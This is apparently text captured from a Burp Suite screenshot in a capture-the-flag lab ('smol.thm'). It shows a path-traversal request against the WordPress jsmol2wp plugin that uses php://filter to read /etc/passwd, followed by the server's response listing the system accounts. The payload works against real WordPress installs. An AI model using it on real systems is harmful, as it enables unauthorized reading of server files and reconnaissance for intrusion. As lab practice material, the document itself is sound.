 Request
Pretty Raw Hex GraphQL \n
1 GET /wp-content/plugins/jsmol2wp/php/jsmol.php?isform=true&call=
getRawDataFromDatabase&query=
php://filter/resource=../../../../../../../../../../../../../../etc/passwd
HTTP/1.1
2 Host: www.smol.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: wordpress_test_cookie=WP%20Cookie%20check
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11
12
Response
Pretty Raw Hex Render \n
2 Date: Mon, 27 Jan 2025 18:50:49 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Access-Control-Allow-Origin: *
5 Last-Modified: Mon, 27 Jan 2025 18:50:49 +0000
6 Accept-Ranges: bytes
7 Vary: Accept-Encoding
8 Content-Length: 2080
9 Keep-Alive: timeout=5, max=100
10 Connection: Keep-Alive
11 Content-Type: text/plain; charset=x-user-defined
12
13 root:x:0:0:root:/root:/usr/bin/bash
14 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
15 bin:x:2:2:bin:/bin:/usr/sbin/nologin
16 sys:x:3:3:sys:/dev:/usr/sbin/nologin
17 sync:x:4:65534:sync:/bin:/bin/sync
18 games:x:5:60:games:/usr/games:/usr/sbin/nologin
19 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
20 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
21 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
22 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
23 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
24 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
25 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
26 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
27 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
28 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
29 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
30 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
31 systemd-network:x:100:102:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin
32 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
33 systemd-timesync:x:102:104:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
34 messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
35 syslog:x:104:110::/home/syslog:/usr/sbin/nologin
36 _apt:x:105:65534::/nonexistent:/usr/sbin/nologin
37 tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
38 uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
39 tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
40 landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
41 pollinate:x:110:1::/var/cache/pollinate:/bin/false
42 usbmux:x:111:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
43 sshd:x:112:65534::/run/sshd:/usr/sbin/nologin
44 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
45 lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
46 think:x:1000:1000:,,,:/home/think:/bin/bash
47 fwupd-refresh:x:113:117:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin
48 mysql:x:114:119:MySQL Server,,,:/nonexistent:/bin/false
49 xavi:x:1001:1001::/home/xavi:/bin/bash
50 diego:x:1002:1002::/home/diego:/bin/bash
51 gege:x:1003:1003::/home/gege:/bin/bash
52
53